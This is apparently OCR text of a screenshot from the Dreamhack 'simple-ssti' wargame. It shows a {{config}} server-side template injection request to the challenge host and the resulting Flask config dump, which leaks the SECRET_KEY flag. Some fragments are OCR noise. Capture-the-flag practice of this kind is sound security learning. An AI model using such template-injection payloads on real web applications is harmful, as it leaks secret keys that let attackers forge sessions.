 simple-ssti | 워게임 | Dreamha
host3.dreamhack.games:15894
수의 요함
host3.dreamhack.games:15894/%7B%7Bconfig%7D%7D
수민
Page Not Found.
/<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'DH{6c74aac721d128c637eab3f11906a44b}', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT':
'/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME':
'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093}>